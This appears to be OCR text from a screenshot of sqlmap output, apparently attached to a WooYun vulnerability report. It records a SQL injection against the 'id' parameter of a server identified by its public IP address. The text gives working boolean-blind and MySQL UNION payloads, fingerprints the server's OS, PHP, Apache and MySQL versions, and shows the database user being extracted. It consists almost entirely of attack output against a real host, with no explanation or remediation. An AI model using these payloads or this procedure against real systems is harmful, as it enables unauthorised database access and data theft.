 管理员: sqlmap
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=4203 AND 4537=4537
    Type: UNION query
    Title: MySQL UNION query (15) - 12 columns
    Payload: id=-7006 UNION ALL SELECT 15,15,15,15,15,CONCAT(0x71626a6b71,0x6761
6f78734845774950,0x7162707871),15,15,15,15,15,15#
---
[15:55:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 6.5
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL 5
[15:55:09] [INFO] fetching current user
[15:55:10] [WARNING] reflective value(s) found and filtering out
current user:    'sfs3man@localhost'
[15:55:10] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\140.128.206.5'
[*] shutting down at 15:55:10
www.wooyun.org
C:\Python27\sqlmap>